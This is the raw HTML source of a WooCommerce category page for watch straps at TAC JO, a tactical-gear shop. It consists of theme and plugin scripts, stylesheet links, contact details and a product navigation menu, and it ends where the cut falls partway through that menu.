

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tacjo.com/product-category/watches/straps/
body_size: 11333
content:
<!DOCTYPE html> 
<html lang="en-US" class="no-js"> 
<head>
<meta charset="UTF-8" />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.tacjo.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css93134c0fec0f3de6d0bd7efe8273f0c40e38a9ce7e7cdeaeaa949183c4ef1.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssbbc0c7eb718f7d5bd41d2381c53eeb4f5d7deb1430e9340bdfc2be99dc0b7.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssc89dd64b7fe12b34c3d2af1f1d91ba86bc5938f2b47d0f60d82ee814812e6.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css004e3c1245aaa39f499b518e6869477125100cc623c4fd9d447a3773bd116.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css90fba1be6bf424a2bc1bf2c6bcfc16096c55e18a74edb6bbf25848374c3e1.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css569a907fa3168d1430d96aae80221dc419dd5381019c511b11d7ffec3c5f0.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css1ba48b4dc8cd8fdb81642e5d4464935a6af86d30622922e2dccec16655b43.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssbbbfb5f68148464c0072e1287a9854f9f4050156071c2210615b97aaa61f7.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css701af7e767169ac3fed06f5821b1c7902906f3ac54a7e795b6f66cd79574d.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css886b526e084bf633fdeb7b535844e83100169a90033ed52625543918e5ede.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css2069ef226a8fa835ce363a33fd7d21ed1d040c3f937825fd41cead94ff63e.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/><title>Straps &#8211; :: TAC JO ::</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=":: TAC JO :: &raquo; Feed" href="https://www.tacjo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=":: TAC JO :: &raquo; Comments Feed" href="https://www.tacjo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=":: TAC JO :: &raquo; Straps Category Feed" href="https://www.tacjo.com/product-category/straps/feed/" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link media="all" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css93134c0fec0f3de6d0bd7efe8273f0c40e38a9ce7e7cdeaeaa949183c4ef1.css" rel="stylesheet">
<link media="all" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssbbc0c7eb718f7d5bd41d2381c53eeb4f5d7deb1430e9340bdfc2be99dc0b7.css" rel="stylesheet">
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssc89dd64b7fe12b34c3d2af1f1d91ba86bc5938f2b47d0f60d82ee814812e6.css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css004e3c1245aaa39f499b518e6869477125100cc623c4fd9d447a3773bd116.css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css90fba1be6bf424a2bc1bf2c6bcfc16096c55e18a74edb6bbf25848374c3e1.css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css569a907fa3168d1430d96aae80221dc419dd5381019c511b11d7ffec3c5f0.css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css1ba48b4dc8cd8fdb81642e5d4464935a6af86d30622922e2dccec16655b43.css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssbbbfb5f68148464c0072e1287a9854f9f4050156071c2210615b97aaa61f7.css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css701af7e767169ac3fed06f5821b1c7902906f3ac54a7e795b6f66cd79574d.css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css886b526e084bf633fdeb7b535844e83100169a90033ed52625543918e5ede.css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css2069ef226a8fa835ce363a33fd7d21ed1d040c3f937825fd41cead94ff63e.css' media='all' /> 
<script src="https://www.tacjo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="layerslider-greensock-js-extra">var LS_Meta = {"v":"6.10.2"};</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.tacjo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};</script>
<script id="dt-above-fold-js-extra">var dtLocal = {"themeUrl":"https:\/\/www.tacjo.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":null,"ajaxurl":"https:\/\/www.tacjo.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.tacjo.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"3b7d02bb16","pageData":{"type":"archive","template":null,"layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png\" srcset=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w, https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w\" width=\"200\" height=\"100\"   sizes=\"200px\" alt=\":: TAC JO ::\" \/>","url":"https:\/\/www.tacjo.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1070,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png\" srcset=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w, https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w\" width=\"200\" height=\"100\"   sizes=\"200px\" alt=\":: TAC JO ::\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png\" srcset=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w, https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w\" width=\"200\" height=\"100\"   sizes=\"200px\" alt=\":: TAC JO ::\" \/>"}},"sidebar":{"switchPoint":992},"boxedWidth":"1300px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"6aa4504d545b7b084119ae41d7484e08","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};</script>
<script src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script></script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script type="text/javascript" id="the7-loader-script">document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});</script>
<link rel="icon" href="https://www.tacjo.com/wp-content/uploads/2018/12/icon-32x32.png" type="image/png" sizes="32x32"/> 
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body id="the7-body" class="archive tax-product_cat term-straps term-88 wp-custom-logo wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style layout-masonry description-under-image boxed-layout dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style the7-ver-14.0.2 dt-fa-compatibility wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-8209"><div id="load" class="spinner-loader"><div class="load-wrap"> <svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect> </svg></div></div><div id="page" class="boxed"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="masthead inline-header center widgets full-width shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover show-device-logo show-mobile-logo" ><div class="top-bar full-width-line top-bar-line-hide"><div class="top-bar-bg" ></div><div class="left-widgets mini-widgets"><span class="mini-contacts clock show-on-desktop in-menu-first-switch in-menu-second-switch">Sunday – Saturday 10 AM – 6 PM</span><span class="mini-contacts email show-on-desktop in-menu-first-switch in-menu-second-switch"><a href="mailto:info@tacjo.com" />info@tacjo.com</a></span><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch">Tel: +962 6 572 5224</span></div><div class="right-widgets mini-widgets"><div class="mini-login show-on-desktop near-logo-first-switch in-menu-second-switch"><a href="https://tacjo.com/my-account/" class="submit">Signup / Login</a></div><span class="mini-contacts address show-on-desktop in-top-bar-left hide-on-second-switch"><a href="https://tacjo.com/my-account/">My Account</a></span><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch disabled-bg custom-border border-on hover-accent-bg hover-disabled-border hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/tacjoamman/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/tacjo_amman/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></div></div><header class="header-bar" role="banner"><div class="branding"><div id="site-title" class="assistive-text">:: TAC JO ::</div><div id="site-description" class="assistive-text">TACTICAL OUTFITTERS</div> <a class="" href="https://www.tacjo.com/">
<noscript><img class="preload-me" src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100"   sizes="200px" alt=":: TAC JO ::" /></noscript>
<img class="lazyload preload-me" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20200%20100%22%3E%3C/svg%3E' data-src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" data-srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100" data-sizes="200px" alt=":: TAC JO ::" />
<noscript><img class="mobile-logo preload-me" src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100"   sizes="200px" alt=":: TAC JO ::" /></noscript>
<img class="lazyload mobile-logo preload-me" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20200%20100%22%3E%3C/svg%3E' data-src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" data-srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100" data-sizes="200px" alt=":: TAC JO ::" /></a></div><ul id="primary-menu" class="main-nav outside-item-double-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138 first has-children depth-0"><a href='https://www.tacjo.com/product-category/apparel/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Apparel</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148 first depth-1"><a href='https://www.tacjo.com/product-category/apparels/jackets/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jackets</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141 depth-1"><a href='https://www.tacjo.com/product-category/apparels/pants/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pants</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1408 depth-1"><a href='https://www.tacjo.com/product-category/apparels/shorts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Shorts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409 depth-1"><a href='https://www.tacjo.com/product-category/apparels/socks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Socks</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-140 has-children depth-1"><a href='https://www.tacjo.com/product-category/apparels/tops/' class='not-clickable-item' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Tops</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593 first depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Shirts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594 depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/polo-shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Polo Shirts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595 depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/t-shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">T-Shirts</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453 depth-1"><a href='https://www.tacjo.com/product-category/apparels/women' data-level='2'><span class="menu-item-text"><span class="menu-text">Women Apparel</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-596 has-children depth-0"><a href='https://www.tacjo.com/product-category/footwear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Footwear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597 first depth-1"><a href='https://www.tacjo.com/product-category/footwear/boots/' data-level='2'><span class="menu-item-text"><span class="menu-text">Boots</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-598 has-children depth-0"><a href='https://www.tacjo.com/product-category/headwear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Headwear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599 first depth-1"><a href='https://www.tacjo.com/product-category/headwear/caps/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caps</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600 depth-1"><a href='https://www.tacjo.com/product-category/headwear/boonie/' data-level='2'><span class="menu-item-text"><span class="menu-text">Boonie</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601 depth-1"><a href='https://www.tacjo.com/product-category/headwear/beanie/' data-level='2'><span class="menu-item-text"><span class="menu-text">Beanie</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602 depth-1"><a href='https://www.tacjo.com/product-category/headwear/balaclava/' data-level='2'><span class="menu-item-text"><span class="menu-text">Balaclava</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603 depth-1"><a href='https://www.tacjo.com/product-category/headwear/tactical-shemagh-scarf/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tactical Shemagh / Scarf</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6158 depth-1"><a href='https://www.tacjo.com/product-category/helmet/' data-level='2'><span class="menu-item-text"><span class="menu-text">helmets</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250 has-children depth-0"><a href='https://www.tacjo.com/product-category/eyewear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Eyewear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604 first depth-1"><a href='https://www.tacjo.com/product-category/eyewear/men/' data-level='2'><span class="menu-item-text"><span class="menu-text">Men</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608 has-children depth-0"><a href='https://www.tacjo.com/product-category/protective-gear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Protective Gear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-609 first depth-1"><a href='https://www.tacjo.com/product-category/protective-gear/gloves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Gloves</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610 depth-1"><a href='https://www.tacjo.com/product-category/protective-gear/knee-elbow-pads/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knee/Elbow Pads</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245 has-children depth-0"><a href='https://www.tacjo.com/product-category/bags/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Bags</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247 first depth-1"><a href='https://www.tacjo.com/product-category/bags/backpacks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Backpacks</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248 depth-1"><a href='https://www.tacjo.com/product-category/bags/bags-bags/' data-level='2'><span class="menu-item-text"><span 